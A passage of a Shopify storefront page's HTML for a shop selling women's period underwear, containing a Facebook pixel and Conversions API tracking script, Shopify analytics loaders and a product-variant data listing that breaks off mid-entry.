    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "c3ccf8.myshopify.com",
      money_format: "€{{amount_with_comma_separator}}",
      currency: "EUR",
      symbol: "€",
      iso: "EUR",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/bigfish-pixel/blocks/app-embed/788af4ce-4909-4372-933b-877d39498fbf -->


<script>
    window.addEventListener('load', function () {
        // 基础像素放最外围
        // 获取额外编号
        const a_external_id = ShopifyAnalytics.lib.trekkie.defaultAttributes.uniqToken;

        let a_fbp = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbp="))
            .map((c) => c.split("_fbp=")[1]);
        a_fbp = (a_fbp.length && a_fbp[0]) || null;

        let a_fbc = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbc="))
            .map((c) => c.split("_fbc=")[1]);
        a_fbc = (a_fbc.length && a_fbc[0]) || null;

        // 如果不存在fbc, 但是存在fbclib, 可以使用fbclib 进行生成fbc
        if (!a_fbc && window.location.search.includes("fbclid=")) {
            a_fbc = "fb.1." + new Date() + "." + window.location.search.split("fbclid=")[1];
        }

        const aUserAgent = window.navigator.userAgent;

        // 用户数据 - 有变化数据
        var aBaseData = {
            em: "",
            fn: "",
            ln: "",
            ph: "",
            external_id: a_external_id,
            ge: "",
            db: "",
            ct: "",
            st: "",
            zp: "",
            country: ""
        };

        // 基础像素设置
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');


        // 自动运行接口请求
        (function () {
            const pixelApiUrl = "https://api.isfriday.vip/api/auth/get_pixel_data"
            const shop = Shopify.shop;
            const headers = new Headers();
            headers.append("Content-Type", "application/json");
            const optionObj = {
                method: "GET",
                headers,
                mode: "cors",
            }
            fetch(pixelApiUrl + '/?shop=' + shop, optionObj)
                .then((response) => {
                    response.json().then((data) => {
                        if (data.code == 200) {
                            if (data.data == []) {
                                return;
                            }
                            // 重新复制
                            // for(let i=0; i<data.data.length; i++){
                            //     console.log(data.data[i]);
                            //     afbTrack(data.data[i]);
                            // }

                            for(let i = 0; i < data.data.length; i++){
                                // replace YOUR_PIXEL_ID with the pixel ID provided by third-party
                                fbq('init', data.data[i].facebook_pixel_Id, aBaseData);
                            }

                            for(let i = 0; i < data.data.length; i++){
                                afbTrack(data.data[i]);
                            }

                        }
                    }).catch((err) => {
                        console.log(err);
                        return;
                    })
                })
        }())

        // run track
        async function afbTrack(apidata) {

            const analyticsTools = {
                fbq: {
                    enabled: apidata.active_status == 1 ? true : false, // 是否启用基础像素
                    id: apidata.facebook_pixel_Id,
                    token: apidata.access_token,
                    testEventCode: apidata.test_code,
                    capiEnabled: apidata.conversion_api_status == 1 ? true : false, // 是否开启capi
                    isTest: apidata.test_code != '' ? true : false, // 是否开启capi测试, true | false
                },
                logging: apidata.test_code != '' ? true : false, // 是否开启控制台日志, 上线请关闭  - true | false
            }

            //const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events?access_token=" + analyticsTools.fbq.token;
            const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events";

            function aSendfbq(eventName, eventData, eventID) {
                if (analyticsTools.fbq.enabled) {
                    fbq('trackSingle', analyticsTools.fbq.id, eventName, eventData, eventID);
                    if (analyticsTools.logging) console.log(eventName, eventData, eventID);
                }
            }

            // capi 定义
            function aSendFbCapi(eventName, customData, userData, eventID) {

                const headers = new Headers();
                headers.append("Content-Type", "application/json");

                var cbody = {
                    data: [{
                        event_name: eventName,
                        event_time: Math.floor(new Date() / 1000),
                        event_id: eventID,
                        custom_data: customData,
                        user_data: userData,
                        action_source: "website",
                        event_source_url: window.location.href,
                        //myShopifyDomain: Shopify.shop,
                    }]
                }

                // 添加用户信息自动解析
                cbody.enable_automatic_matching = true;
                cbody.automatic_matching_fields = ["em", "fn", "ln", "ph", "external_id", "ge", "db", "ct", "st", "zp", "country"];
                cbody.access_token = analyticsTools.fbq.token;

                // 检测是否为test
                if (analyticsTools.fbq.isTest) {
                    cbody.test_event_code = analyticsTools.fbq.testEventCode;
                }

                const options = {
                    method: "POST",
                    headers,
                    mode: "cors",
                    body: JSON.stringify(cbody)
                }

                // 提交
                if (analyticsTools.fbq.enabled && analyticsTools.fbq.capiEnabled) {
                    // if (analyticsTools.fbq.capiEnabled) {
                    // test 绕过
                    if (a_fbc || analyticsTools.fbq.isTest) {
                        fetch(aCapiUrl, options);
                    }
                    if (analyticsTools.logging) console.log(aCapiUrl, options);
                }
            }

            // product_viewed - 所有页面都需要执行，不用判断
            (function () {
                // fbq track
                aSendfbq("PageView");
            }())


            // product_viewed - ViewContent, AddToCart, InitiateCheckout
            const aCurrentPath = window.location.pathname;
            if (aCurrentPath.includes('/products/')) {
                // 为了避免变量冲突，使用一个自动执行function
                (function () {

                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == "product") {
                        const aCurrentProduct = aPageMeta.product.variants.find(item => item.id == aPageMeta.selectedVariantId);

                        // 产品基础数据
                        var eventData = {
                            content_type: "product_group",
                            content_ids: [aPageMeta.product.id],
                            content_name: aCurrentProduct.name.split(' - ')[0],
                            currency: aPageMeta.currency,
                            value: aCurrentProduct.price / 100,
                        };

                        // ViewContent
                        (function () {
                            // 事件id
                            const eventID = aGetEventID();

                            // capi userData
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                            };

                            aSendfbq("ViewContent", eventData, eventID);
                            aSendFbCapi("ViewContent", eventData, userData, eventID);
                        }())

                        // AddToCart 事件 - 位于产品页内的addtocart
                        const checkAddCart = window.document.querySelector('button[name="add"]');
                        if (checkAddCart) {
                            checkAddCart.addEventListener("click", function () {

                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("AddToCart", eventData, eventID);
                                aSendFbCapi("AddToCart", eventData, userData, eventID);
                            })
                        }

                        // InitiateCheckout 事件 - 位于产品页内的addtocart
                        const checkInitiate = window.document.querySelector('button[data-testid="Checkout-button"]');
                        if (checkInitiate) {
                            checkInitiate.addEventListener("click", function () {
                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("InitiateCheckout", eventData, eventID);
                                aSendFbCapi("InitiateCheckout", eventData, userData, eventID);
                            })
                        }
                    }

                }())

            }

            // Search
            if (aCurrentPath.includes('/search')) {
                (function () {
                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == 'searchresults') {
                        // evenid
                        const eventID = aGetEventID();
                        const searchArray = location.search;
                        var searchResult = '';
                        if (!isEmpty(searchArray)) {
                            searchResult = searchArray.match(/\?q=(.*)&/)[1].replace('+', ' ');
                        }

                        const eventData = {
                            search_string: searchResult,
                        };

                        // 搜索不为空的时候，提交事件
                        if (searchResult != '') {
                            // base pixel
                            aSendfbq("Search", eventData, eventID);
                        }
                    }

                }())
            }

            // Purchase
            if (aCurrentPath.includes('/checkouts/')) {
                (function () {
                    // 判断当前页面是否为thank_you 页面
                    if (aCurrentPath.includes('/thank_you')) {
                        // evenid
                        const eventID = aGetEventID();
                        // 订单数量
                        var num = 0;
                        Shopify.checkout.line_items.map((item) => item.quantity).forEach(item => { num += item });

                        const eventData = {
                            content_type: "product_group",
                            content_ids: Shopify.checkout.line_items.map((item) => item.product_id),
                            num_items: num,
                            currency: Shopify.checkout.currency,
                            value: Shopify.checkout.total_price,
                        };

                        // capi userData
                        const email = Shopify.checkout.email;
                        const phone = Shopify.checkout.phone;
                        const country = Shopify.checkout.billing_address.country_code;
                        const province = Shopify.checkout.billing_address.province_code;
                        const city = Shopify.checkout.billing_address.city;
                        const zip = Shopify.checkout.billing_address.zip;
                        const firstName = Shopify.checkout.billing_address.first_name;
                        const lastName = Shopify.checkout.billing_address.last_name;

                        // base pixel
                        aSendfbq("Purchase", eventData, eventID);

                        (async function () {
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                                em: await sha256(email.toLowerCase()),
                                ph: await sha256(trimSpecial(phone)),
                                fn: await sha256(firstName.toLowerCase()),
                                ln: await sha256(lastName.toLowerCase()),
                                country: await sha256(country.toLowerCase()),
                                st: await sha256(province.toLowerCase()),
                                ct: await sha256(city.toLowerCase()),
                                zp: await sha256(zip),
                            };

                            aSendFbCapi("Purchase", eventData, userData, eventID);
                        }())

                    }

                }())
            }
        }

        // 事件id 获取
        function aGetEventID() {
            return window.ShopifyAnalytics.lib.page()
        }

        // 空判断
        function isEmpty(str) {
            if (str == 'undefined' || !str || !/[^\s]/.test(str)) {
                return true;
            } else {
                return false;
            }
        }

        function trimSpecial(string) {

            //替换字符串中的所有特殊字符（包含空格）
            if (!isEmpty(string)) {
                const pattern = /[`~!@#$^\-+&*()=|{}':;',\\\[\]\.<>\/?~！@#￥……&*（）——|{}【】'；：""'。，、？\s]/g;
                string = string.replace(pattern, "");
            }
            return string;
        }

        async function sha256(message) {
            if (!isEmpty(message)) {
                // encode as UTF-8
                const msgBuffer = new TextEncoder().encode(message);

                // hash the message
                const hashBuffer = await crypto.subtle.digest('SHA-256', msgBuffer);

                // convert ArrayBuffer to Array
                const hashArray = Array.from(new Uint8Array(hashBuffer));

                // convert bytes to hex string
                const hashHex = hashArray
                    .map((b) => b.toString(16).padStart(2, '0'))
                    .join('');
                return hashHex;
            }

            return message;
        }

    })

</script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/2494280a-15da-4229-9c24-27a1c44bec83/bigfish-pixel-15/assets/party-button.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 82507858236,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 82507858236,storefrontBaseUrl: "https://ccluckstore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"257130812","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"65a5069b8e631cc19f111a7e\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"211419452","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"A2-西班牙语"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ccluckstore","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"c3ccf8.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/ccluckstore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216317756","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LVSS","title":"groente \/ S（88-104LB）","untranslatedTitle":"groente \/ S（88-104LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216350524","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LVSM","title":"groente \/ M（104-115LB）","untranslatedTitle":"groente \/ M（104-115LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216383292","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LVSL","title":"groente \/ L（115-132LB）","untranslatedTitle":"groente \/ L（115-132LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216416060","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LVSXL","title":"groente \/ XL（132-148LB）","untranslatedTitle":"groente \/ XL（132-148LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216448828","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LVS2XL","title":"groente \/ 2XL（148-159LB）","untranslatedTitle":"groente \/ 2XL（148-159LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216481596","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LVS3XL","title":"groente \/ 3XL（159-176LB）","untranslatedTitle":"groente \/ 3XL（159-176LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216514364","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591LVS4XL","title":"groente \/ 4XL（176-198LB）","untranslatedTitle":"groente \/ 4XL（176-198LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216547132","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HEIS","title":"zwart \/ S（88-104LB）","untranslatedTitle":"zwart \/ S（88-104LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216579900","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HEIM","title":"zwart \/ M（104-115LB）","untranslatedTitle":"zwart \/ M（104-115LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216612668","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HEIL","title":"zwart \/ L（115-132LB）","untranslatedTitle":"zwart \/ L（115-132LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216645436","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HEIXL","title":"zwart \/ XL（132-148LB）","untranslatedTitle":"zwart \/ XL（132-148LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216678204","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HEI2XL","title":"zwart \/ 2XL（148-159LB）","untranslatedTitle":"zwart \/ 2XL（148-159LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216710972","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HEI3XL","title":"zwart \/ 3XL（159-176LB）","untranslatedTitle":"zwart \/ 3XL（159-176LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216743740","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591HEI4XL","title":"zwart \/ 4XL（176-198LB）","untranslatedTitle":"zwart \/ 4XL（176-198LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216776508","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591REDS","title":"rood \/ S（88-104LB）","untranslatedTitle":"rood \/ S（88-104LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216809276","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591REDM","title":"rood \/ M（104-115LB）","untranslatedTitle":"rood \/ M（104-115LB）"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"2024 nieuwe antibacteriële en lekvrije damesstring","vendor":"cc","id":"9124763205948","untranslatedTitle":"2024 nieuwe antibacteriële en lekvrije damesstring","url":"\/products\/period-panties-for-women","type":"Kleding Vrouwen"},"id":"48525216842044","image":{"src":"\/\/ccluckstore.com\/cdn\/shop\/files\/main-01.jpg?v=1708744678"},"sku":"LF30248591REDL","title":"rood \/ L（115-132LB）","untranslatedTitle":"rood \/ 